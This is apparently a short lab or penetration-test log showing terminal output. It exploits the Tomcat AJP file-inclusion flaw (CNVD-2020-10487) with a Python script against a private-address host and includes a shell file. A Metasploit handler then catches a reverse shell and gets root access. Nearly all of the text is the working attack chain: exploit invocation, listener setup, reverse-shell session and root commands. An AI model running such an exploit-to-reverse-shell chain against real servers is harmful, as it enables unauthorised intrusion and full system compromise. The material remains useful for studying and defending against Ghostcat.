 ⚡ root@ch4nge ~/file/tomcatTOOL/CNVD-2020-10487-Tomcat-Ajp-lfi master ± python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.11.92 -p 8009 -f shell.txt
Getting resource at ajp13://192.168.11.92:8009/asdf.jsp
⚡ root@ch4nge ~/file/tomcatTOOL/CNVD-2020-10487-Tomcat-Ajp-lfi master ±
lport => 6666
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.10.225:6666
msf6 exploit(multi/handler) > sessions 1
[-] Invalid session identifier: 1
msf6 exploit(multi/handler) > [*] Command shell session 1 opened (192.168.10.225:6666 → 192.168.11.92:48196) at 2021-06-03 16:42:55 +0800
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
whoami
root
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary(bash) on target machine
[*] Found bash at /bin/bash
root@e20097e2c8c1:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@e20097e2c8c1:/usr/local/tomcat#
SecIN@ch4nge